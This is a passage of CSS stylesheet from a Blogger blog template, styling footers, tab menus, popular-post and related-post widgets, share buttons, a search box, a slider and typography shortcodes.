padding: 8px 20px;
overflow: hidden;
color: #eeeeee;
font-size: 12px;
border-top: 1px solid #f7f7f7;
padding: 0px 30px;
font-size: 12px;
text-transform: uppercase;
}
.footer-left {
float:left;
margin:10px;
margin-top: 32px;
color: #949494;
}
.footer-right {
float:right;
margin:0 10px 10px
color: #949494;
}
#footer-wrapper a {
color:#b8b8b8;
}
#footer-wrapper a:hover {
color:#222;
}
/* CUSTOM WIDGET */
.widget ul {
line-height:1.4em;
}
/* Tab Menu */
.set, .panel {
margin: 0 0;
}
.tabs .panel {
padding:0 0;
}
.tabs-menu {
border-bottom:3px solid #E73138;
padding: 0 0;
margin:0 0;
}
.tabs-menu li {
font:normal bold 12px Arial, sans-serif;
display: inline-block;
*display: inline;
zoom: 1;
margin: 0 3px 0 0;
padding:10px;
background:#fff;
border:1px solid #e5e5e5;
border-bottom:none !important;
color:#333333;
cursor:pointer;
position:relative;
}
.tabs-menu .active-tab {
background:#E73138;
border:1px solid #E73138;
border-bottom:none !important;
color:#fff;
}
.tabs-content {
padding:10px 0;
}
.tabs-content .widget li {
float:none !important;
margin:5px 0;
}
.tabs-content .widget ul {
overflow:visible;
}
/* Custom CSS for Blogger Popular Post Widget */
.PopularPosts ul,
.PopularPosts li,
.PopularPosts li img,
.PopularPosts li a,
.PopularPosts li a img {
margin:0 0;
padding:0 0;
list-style:none;
border:none;
background:none;
outline:none;
}
.PopularPosts ul {
margin:.5em 0;
list-style:none;
color:black;
counter-reset:num;
}
.PopularPosts ul li img {
display:block;
margin:0 .5em 0 0;
width:50px;
height:50px;
float:left;
}
.PopularPosts ul li {
background-color:#eee;
margin:0 10% .4em 0 !important;
padding:.5em 1.5em .5em .5em !important;
counter-increment:num;
position:relative;
}
.PopularPosts ul li:before,
.PopularPosts ul li .item-title a, .PopularPosts ul li a {
font-weight:bold;
color:#3a3a3a !important;
text-decoration:none;
}
.PopularPosts ul li:before {
content:counter(num) !important;
display:block;
position:absolute;
background-color:#333;
color:#fff !important;
width:22px;
height:22px;
line-height:22px;
text-align:center;
top:0px;
right:0px;
padding-right:0px !important;
}
/* Set color and level */
.PopularPosts ul li {margin-right:1% !important}
.PopularPosts .item-thumbnail {
margin:0 0 0 0;
}
.PopularPosts .item-snippet {
font-size:11.5px;
color: #5C5C5C;
}
.profile-img{
display:inline;
opaciry:10;
margin:0 6px 3px 0;
}
/* back to top */
#back-to-top {
background: #F8F8F8;
color: #505050;
padding: 8px 10px;
font-size: 24px;
border: 1px solid #DAD7D7;
}
.back-to-top {
position:fixed !important;
position:absolute;
bottom:40px;
right:20px;
z-index:999;
}
/* ==== Related Post Widget Start ==== */
#related-posts h2 > span{
border-bottom: 2px solid #E73F3F;
bottom: -2px;
padding: 4px 10px;
}
#related-posts{
float:left;
width:100%;
margin-bottom:40px;
}
#related-posts h2{
border-bottom: 2px solid #eee;
padding: 4px 0;
font: normal normal 18px Oswald;
text-transform: uppercase;
font: normal bold 12px Arial, sans-serif;
text-align: left;
color: #474747;
margin-bottom: 5px;
}
#related-posts #r-title {
width:100%;
padding:8px 0px 20px;
color:#fff;
height:25px;
text-align:left;
margin:-62px 0px 0px 0px;
font: normal 14px;
line-height:20px;
background: rgba(35, 35, 35, 0.9);
opacity: 0.9;filter: alpha(opacity = 90);
}
#related-posts a {
width: 287px;
text-decoration: none;
margin: 0 7px 7px 0;
float: left;
}
#related-posts h8 {
padding-left: 14px;
display: inline-block;
}
#related-posts .related_img {
padding:0px;
width:100%;
height:150px;
}
#related-posts .related_img:hover{
opacity:.7;
filter:alpha(opacity=70);
-moz-opacity:.7;
-khtml-opacity:.7;
}
/* share buttons */
.share-buttons-box {
height: 67px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiswV2c71hM9vHjFObSu5ErQxQ4vWuGqDM5o14oQu3L3zzCuWnVnIzUvmKtebU9AbXt7XcRBWX9WzxjSLY8WY1IrQFYm7sjwULbaurgRDm8m-V9LnHUczPz0CxktJxMAeqYNupvHCe5icuF/s1600/share.png) no-repeat 330px 10px;
margin:20px 0 15px;
overflow:hidden;
}
.share-buttons {
margin:0 0;
height:67px;
float:left;
}
.share-buttons .share {
float:left;
margin-right:10px;
display:inline-block;
}
/* error and search */
.status-msg-wrap {
font-size:120%;
font-weight:bold;
width:100%;
margin:20px auto;
}
.status-msg-body {
padding:20px 2%;
width:96%;
}
.status-msg-border {
border:1px solid #e5e5e5;
opacity:10;
width:auto;
}
.status-msg-bg {
background-color:#ffffff;
}
.status-msg-hidden {
padding:20px 2%;
}
#ArchiveList ul li:before {
content:"" !important;
padding-right:0px !important;
}
/* facebook comments */
.fb-comments{width: 100% !important;}
.fb-comments iframe[style]{width: 100% !important;}
.fb-like-box{width: 100% !important;}
.fb-like-box iframe[style]{width: 100% !important;}
.fb-comments span{width: 100% !important;}
.fb-comments iframe span[style]{width: 100% !important;}
.fb-like-box span{width: 100% !important;}
.fb-like-box iframe span[style]{width: 100% !important;
}
.rich-snippet {
padding:10px;
margin:15px 0 0;
border:3px solid #eee;
font-size:12px;
}
/*-------sidebar----------------*/
.sidebar-narrow{margin:0}
#sidebar-narrow .widget{margin-bottom:30px;}
#sidebar-narrow{float:right;width:160px;
padding: 16px 0px 0 0px;}
div#main {
width: 98%;
margin-top: 15px;
}
div#mywrapper {
float: left;
width: 730px;
margin-top:20px
}
#sidebartab {
margin-bottom: 15px;
margin-top: -20px;
}
.tab-widget-menu {
height: 46px;
margin: 0;
padding: 8px 0 0 2px;
}
#sidebartab .widget {
margin-bottom: 0;
padding-bottom: 0;
}
#sidebartab .h2title {
display: none;
}
#sidebartab .h2titlesmall {
display: none;
}
#sidebartab .widget-content {
box-shadow: none;
-moz-box-shadow: none;
-webkit-box-shadow: none;
border: 0;
}
.tab-widget-menu ul, .tab-widget-menu li {
list-style: none;
padding: 0;
margin: 0;
}
.tab-widget-menu li {
background: #333;
bottom: -2px;
color: #FFF;
cursor: pointer;
float: left;
height: 38px;
line-height: 38px;
margin: -2px 0px 0 0px;
padding: 0;
position: relative;
text-align: center;
width: 33.3%;
z-index: 2;
}
.tab-widget-menu li.selected {
background: #E73F3F;
border-width: 1px 1px 3px;
color: #FFF;
margin-top: -2px;
}
#sidebartab .h2title, #sidebartab h2 {
display: none;
}
#sidebartab .h2titlesmall, #sidebartab h2 {
display: none;
}
#sidebartab .widget-content img {
padding: 2px;
border: 1px solid lightGrey;
width: 100px;
height: 100px;
}
#sidebartab .popular-posts li {
background: none repeat scroll 0 0 transparent;
border-bottom: 1px solid #E9E9E9;
overflow: hidden;
padding: 10px 0;
}
.PopularPosts img:hover, #sidebartab .widget-content img:hover {
-khtml-opacity: 0.4;
-moz-opacity: 0.4;
opacity: 0.4;
}
#sidebarlab .sidebar li a:hover {
color: #fff;
background: #222;
}
.PopularPosts a {font-weight:bold;}
.tagcloud a {
background: #e4e4e4;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud a:link {
color: #888;
}
.tagcloud a:hover {
background: #E73F3F;
color: #fff;
}
.tagcloud1 a {
background: #ececec;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud1 a:link {
color: #888;
}
.tagcloud1 a:hover {
background: #E73F3F;
color: #fff;
}
.showpageArea a {
clear:both;
margin:-5px 0 10px;
text-align:center;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
.showpageNum a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpageNum a:hover {
border: 1px solid #aaaaaa;
}
.showpagePoint {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #aaaaaa;
}
.showpageOf {
display:none;
}
.showpage a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpage a:hover {
border: 1px solid #aaaaaa;
}
.showpageNum a:link,.showpage a:link {
text-decoration:none;
color:#666;
}
.button {
box-sizing:border-box;
}
#Attribution1 {
height:0px;
visibility:hidden;
display:none
}
.author-avatar img{border:1px solid #ccc;padding:4px;background:#fff;float:left;margin:0 10px 5px 0;border:50%;box-shadow:0 0 3px 0 #b5b5b5;-moz-box-shadow:0 0 3px 0 #b5b5b5;-webkit-box-shadow:0 0 3px 0 #b5b5b5}
#author-box h3 {
padding-bottom: 5px;
border-bottom: 4px solid #333;
font-size: 18px;
color:#222;
font-family: Oswald,arial,Georgia,serif;
}
.share-post {
font-size: 13px;
margin-top: 15px;
}
.share-post li {
float: left;
}
.share-post a {
display: block;
margin-right: 10px;
text-indent: -9999px;
margin-left: 12px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfma4jKGAw_mMhnM5DqepVPvyWAm_eieNSAu3CvrOlhuFmukiehb1GMcNmYZor5EqeBnlD-SirJ6gCSZSekVFP1wWiwT-joDRidMJiQm3YIZ-Yb-hZ5Myn-KkI2m38Signfw9azkzRLV0/s1600/single-share.png) no-repeat;
-webkit-transition: opacity .2s;
-moz-transition: opacity .2s;
-o-transition: opacity .2s;
transition: opacity .2s;
}
.share-post a:hover {
opacity: .7;
}
.share-post
.facebook a {
width: 7px;
}
.share-post
.twitter a {
width: 18px;
background-position: -47px 0;
}
.share-post
.google a {
width: 14px;
background-position: -105px 0;
}
.share-post
.pinterest a {
width: 11px;
background-position: -159px 1px;
}
/*** Share Post Styling ***/
#share-post {
width: 100%;
overflow: hidden;
margin-top: 20px;
}
#share-post a {
display: block;
height: 32px;
line-height: 32px;
color: #fff;
float: left;
padding-right: 10px;
margin-right: 10px;
margin-bottom: 25px;
}
#share-post
.facebook {
background-color: #436FC9;
}
#share-post
.twitter {
background-color: #40BEF4;
}
#share-post
.google {
background-color: #EC5F4A;
}
#share-post
span {
display: block;
width: 32px;
height: 32px;
float: left;
margin-right: 10px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfma4jKGAw_mMhnM5DqepVPvyWAm_eieNSAu3CvrOlhuFmukiehb1GMcNmYZor5EqeBnlD-SirJ6gCSZSekVFP1wWiwT-joDRidMJiQm3YIZ-Yb-hZ5Myn-KkI2m38Signfw9azkzRLV0/s1600/single-share.png) no-repeat;
}
#share-post
.facebook span {
background-color: #3967C6;
}
#share-post
.twitter span {
background-color: #26B5F2;
background-position: -72px 0;
}
#share-post
.google span {
background-color: #E94D36;
background-position: -144px 0;
}
/* ######## Social Sharing Widget By Sorabloggingtips.com ######################### */
.share-box {
position: relative;
padding: 10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
.share-art .wat-art.whatsapp-desktop{display:none;}
}
/* Search Box
----------------------------------------------- */
#searchformfix
{
float:right;
overflow:hidden;
position:relative;
margin-right: 20px;
}
#searchform
{
margin:7px 0 0;
padding:0;
}
#searchform fieldset
{
padding:0;
border:none;
margin:0;
}
#searchform input[type="text"]{
background:#fff; border:none;
float:left; padding:0px 10px 0px 15px;
margin:0px; width:150px; height:34px;
line-height:34px;
transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-moz-transition:all 300ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-webkit-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-o-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s; color:#585858}
#searchform input[type=submit]
{
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyAlyX1Mp-G6XkwjOIHM2LtFSKfHUbxWmydmzq8H0Qayh_0_VcKpwjJS6tSqkCu-lsaJi0iBLzKBpZ77zvP-QRYdYe_TE0wBiGwUcLXeL6gr_zX4cMvJM3dtjUR8BQvqT430SL1D7pNjrb/s1600/icon-search.png) center 9px no-repeat;
cursor:pointer;
margin:0;
padding:0;
width:37px;
height:34px;
line-height:34px;
background-color:#E73F3F;
}
input[type=submit]
{
padding:4px 17px;
color:#ffffcolor:#585858;
text-transform:uppercase;
border:none;
font-size:20px;
background:url(gradient.png) bottom repeat-x;
cursor:pointer;
margin-top:10px;
float:left;
overflow:visible;
transition:all .3s linear;
-moz-transition:all .3s linear;
-o-transition:all .3s linear;
-webkit-transition:all .3s linear;
}
#searchform input[type=submit]:hover
{
background-color:#333;
}
.selectnav {
display:none;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 75px;
margin: 8px 5px 0px 5px;
width: 75px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
div#act {
display: none;
}
#sidebar-narrow .list-label-widget-content li:before {
content: "\f013";
font-family: fontawesome;
margin-right: 5px;
}
#sidebar-narrow .list-label-widget-content li {
display: block;
padding: 0 0 8px 0;
position: relative;
}
#sidebar-narrow .list-label-widget-content li a {
color: #555555;
font-size: 13px;
font-weight: normal;
}
#sidebar-narrow .list-label-widget-content li a:first-child {
text-transform: capitalize;
}
#sidebar-narrow .list-label-widget-content li a:hover {
text-decoration: underline;
}
#sidebar-narrow .list-label-widget-content li span:last-child {
color: #949494;
font-size: 12px;
font-weight: bold;
position: absolute;
right: 0;
top: 0;
}
#sidebar-narrow .list-label-widget-content li:hover span:last-child {
text-decoration: underline;
}
/***** Social link*****/
ul.socialbar li,ul.socialbar li{
float: left;
margin-right: 0px;
margin-bottom:0px;
padding: 0px;
display:block;
width: auto;
background:#242628;
}
ul.socialbar li a, ul.socialbar li a, a.soc-follow {
display: block;
float: left;
margin: 0;
padding: 0;
width: 40px;
height: 50px;
margin-bottom:2px;
text-indent: -9999px;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
a.soc-follow.dribbble {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyYtisNAc8_BfGfx5J5T6Gfb5k1uRFdLBuDm3T9z6BDelnVmBIxGLrFaAYIcAnG9Ny64v_CqHvap6j9i5wXIobxwkOIK7dwM6eChn6uyxLSpg-Lz5BYriz7mR7y1jvIkUFmpWmevRl-_w/s1600/dribbble.png) no-repeat 0 0;
}
a.soc-follow.dribbble:hover {
background-color: #ef5b92;
}
a.soc-follow.facebook {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhifsnJftHG-tBl7rtDR1xEKSbgZXCFkS_FAda_8UIdFzp5o9oBuNRzbjJLSV9jZedf0dQKhAifwnezUrX7o4d7RCsai5KitqX2F9fh4md6PV6eW-fzYcWq4PPh4eA0YBxKpB_VF-chJLg/s1600/facebook.png) no-repeat 0 0;
}
a.soc-follow.facebook:hover{
background-color: #3b5998;
}
a.soc-follow.flickrs {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiACx7TEvvrltbcboIGv22q2WXTPEPrD55HFALl-jPPWffXHmh1tQlB0YIY4cqVbq3dFrSCV7xdgMWPp69J-7H6ZhM2wXit-pYmqjqVo6pQuc44oSbNBwicm6kV7CjqgghUyy5dpNEFiFs/s1600/flickr.png) no-repeat 0 0;
}
a.soc-follow.flickrs:hover {
background-color: #f1628b;
}
a.soc-follow.googleplus {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTw3gROdB9QWvZMZcACGtBa0VorDl0B-RH0owp8VwropCfClFUYtVi58ZzIWcu-dTgXLltl23m6V1KVROTP7_YGcRkZEGIjy6v_Zs5enpUPYBnhGhN8wEwBiTjfxDf_Ev2SmjDZla8hDg/s1600/googleplus.png) no-repeat 0 0;
}
a.soc-follow.googleplus:hover {
background-color: #d94a39;
}
a.soc-follow.linkedin {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3fEqZNdeZydXYQ8Dra_-ExmauKMxJqQsLEi_QLvzlCVwI-jk3yX0Ld0FTlG5T_wiCWLzqNmBCl1V1yvYxaYU12nTgAplKkaB-DrByTUHNbtbjSL872CQHiN4mtKxLlcuN3yZzvFmJX9U/s1600/linkedin.png) no-repeat 0 0;
}
a.soc-follow.linkedin:hover {
background-color: #71b2d0;
}
a.soc-follow.twitter {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgy3wQ7puMJF1_TTPgcGsb7Gib9m6wysL4FL9-SAFrDfN4RG_bOvLCRdLjJ-atV3WzRDBhAhIPas6y5uqttgaAwMc4RLnHflOkTmncluyOpqaU9aGxIzBa0cO5_EqrEpQlCoYtMEMnP-Eo/s1600/twitter.png) no-repeat 0 0;
}
a.soc-follow.twitter:hover {
background-color: #48c4d2;
}
a.soc-follow.vimeo {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhENWWtZ2f8LHGnRjtlInv8YWa_9Enpsg73A7bt0oHZj6w5IS6B-GV42kdgqzkBZM3biCB49CaoFDif9seJChX_DYuO9IPzkT2XStFkthtXtJgmvdeyd6HTscZ3-eEhjIPakPIvgdyeg04/s1600/vimeo.png) no-repeat 0 0;
}
a.soc-follow.vimeo:hover {
background-color: #62a0ad;
}
ul.socicon-2 li a:hover, ul.socicon li a:hover, a.soc-follow:hover {
background-position: 0 -40px;
}
#nav.fixed-nav{
position: fixed;
top: 0;
left: 0;
width: 100% !important;
z-index: 999;
-webkit-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
-moz-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
padding: 0;
margin: 0;
}
div.conty {
width: 95%;
margin: 0 auto;
border-top: 4px solid #dfdfdf;
}
.conto{width: 1240px;
margin: 0 auto;}
@font-face {
font-family: OpenSansRegular;
src: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sz0gJXZ4k6FFuSOxx6-4sujfdKGIRpCNjRb81Gj8SQ134XQ8iRH79SlG3wlEzctESBMGA1wqPqQucGh4h098vICHaK_t74kpERCFx8Uw0u3d-0E-746DH-n6RE9i-X89YkMEnU3xpPRP6rlD8Bp3aZ6Q=s0-d');
}
#beakingnews {
background:#F12E2E;
float: left;
height: 49px;
line-height: 49px;
overflow: hidden;
width: 100%;
}
#recentpostbreaking li a {
color:#fff;
font-family: sans-serif;
font-weight: bold;
}
#recentpostbreaking li a:hover {
color:#E73F3F;
}
#beakingnews .tulisbreaking {
background:#CD1414;
}
span.tulisbreaking:after{
content: '';
display: block;
height: 0px;
position: absolute;
width: 20px;
top: 0;
right: -35px;
border-left: 15px solid #cd1414;
border-top: 25px solid transparent;
border-right: 0px solid transparent;
border-bottom: 25px solid transparent;
}
#beakingnews .tulisbreaking {
color: #FFFFFF;
display: block;
float: left;
font-family: 'Ubuntu', sans-serif;
font-weight: bold;
padding: 0 20px;
position: absolute;
}
#recentpostbreaking {
float: left;
margin-left: 180px;
width: 90%;
}
#recentpostbreaking ul,#recentpostbreaking li{list-style:none;margin:0;padding:0}
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
}
.widget ul.side-newsfeed li .side-item .side-image img {
width: 180px;
height: 100px;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
text-align: center;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
margin-bottom:1px;
color:#333;
display:block;
font-size:14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:10px;
letter-spacing:1px;
color:#999;
font-style:italic;
font-family:"Open Sans";
}
/* === Features Slider === */
#slider1{
float:left;
width:100%;
max-height: 400px;
margin:0 0 20px 0;
padding:0;
}
.sliderwrapper{
float:left;
width:100%;
max-height:400px;
height:100%;
overflow:hidden;
margin:0;
padding:0
margin-top: 10px;
}
.sliderwrapper:hover{
opacity:1;
filter:alpha(opacity=100);
-moz-opacity:1;
-khtml-opacity:1
}
.sliderwrapper .contentdiv{
float:left;
width:100%;
position:relative;
padding:0;
margin:0 0 10px 0;
}
#paginate-slider1 {
position: absolute;
top: 25px;
right: 15px;
text-align: center;
height: 13px;
z-index: 666;
display: inline-flex;
}
.pagination a{
font-size: 11px;
background: rgba(0,0,0,0.5);
display: block;
cursor: pointer;
text-indent: -9999px;
border-radius: 100%;
margin-left: 3px;
width: 8px;
height: 8px;
}
.pagination{
display:inline;
margin:0;
}
.pagination a:hover,.pagination a.selected{
background: #e2e2e2;
}
.featuredPost{
background:#222;
color: #fff;
line-height: normal;
position: absolute;
bottom: 0;
margin: 0;
padding: 10px 0;
background-color: rgba(0,0,0,0.8);
bottom: 0;
left: 0;
width: 100%;
padding: 20px 30px;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
-o-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
opacity: 0.8;
}
.featuredPost a{
color:#fff
}
.featuredPost a:hover{
color:#dedde5
}
.featuredPost h2{
font: $(sidebar.title.font);
line-height:normal;
margin:0 20px 10px 20px
}
.featuredPost p{
margin:0 20px;
}
.sliderpost {
width:100%;
min-height: 400px;
margin:0;
padding:0;
vertical-align: middle;
}
img.sliderpost {
max-height: 400px;
}
.thumbE img {
min-height: 375px;
}
#recent-posts {
padding: 10px 0px;
}
.post_wrapper1 .post_thumb {
margin-right: 2%;
float: left;
width: 85px;
}
.post_wrapper1 {
padding-bottom: 20px;
}
.post_wrapper1 .post_desc {
display: table;
}
.post_wrapper1 .post_desc h5 {
font-size: 16px;
padding: 0px;
margin: 0px;
font: normal normal 16px Fjalla One, Helvetica, Arial, sans-serif;
}
.post_wrapper1 .post_desc .meta {
font-size: 14px;
color: #aaa;
text-align: left;
float: left;
clear: both;
display: table;
margin-bottom: 10px;
}
.post_wrapper1 .post_desc p {
font-size: 14px;
clear: both;
margin: 0px;
padding: 0px;
}
.social {
text-align: right;
margin-top: 14px;
margin-right: 20px;
}
.social a {
display: inline-block;
width: 20px;
height: 20px;
line-height: 22px;
font-size: 10px;
margin-left: 5px;
color: #222222;
background: #e8e8e8;
}
.social a i {
line-height: 20px;
font-size: 10px;
}
.social a:hover {
color: #fff;
}
.social a.twitter:hover {
background: #2caae1;
}
.social a.facebook:hover {
background: #3b5998;
}
.social a.google-plus:hover {
background: #dd4a38;
}
.social a.pinterest:hover {
background: #ca222e;
}
.social a.linkedin:hover {
background: #006699;
}
.social a.instagram:hover {
background: #406e94;
}
.social a.xing:hover {
background: #555555;
}
.social a.tumblr:hover {
background: #253b50;
}
.boxed-icon.rounded {
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
}
.boxed-icon {
display: inline-block;
text-align: center;
color: #fff;
background: rgba(0, 0, 0, 0.1);
width: 28px;
height: 28px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
-ms-border-radius: 3px;
-o-border-radius: 3px;
border-radius: 3px;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
*/
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message 